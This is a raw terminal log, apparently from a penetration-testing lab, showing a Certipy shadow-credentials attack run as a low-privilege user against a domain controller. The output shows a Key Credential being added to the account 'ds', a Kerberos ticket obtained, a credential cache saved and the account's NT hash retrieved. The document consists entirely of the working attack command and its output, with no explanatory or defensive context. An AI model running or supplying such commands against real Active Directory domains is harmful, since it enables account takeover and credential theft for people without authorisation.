 (root💀kali)-[/opt/Certipy]
# certipy shadow auto -u 'lowpriv@mcafeelab.local' -p 'low' -target 'dc2016-2.mcafeelab.local' -account ds
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'ds'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'fc56388c-cd0d-aa3e-71e4-a9973a8855e8'
[*] Adding Key Credential with device ID 'fc56388c-cd0d-aa3e-71e4-a9973a8855e8' to the Key Credentials for 'ds'
[*] Successfully added Key Credential with device ID 'fc56388c-cd0d-aa3e-71e4-a9973a8855e8' to the Key Credentials for 'ds'
[*] Authenticating as 'ds' with the certificate
[*] Using principal: ds@mcafeelab.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ds.ccache'
[*] Trying to retrieve NT hash for 'ds'
[*] Restoring the old Key Credentials for 'ds'
[*] Successfully restored the old Key Credentials for 'ds'
[*] NT hash for 'ds': a690 7931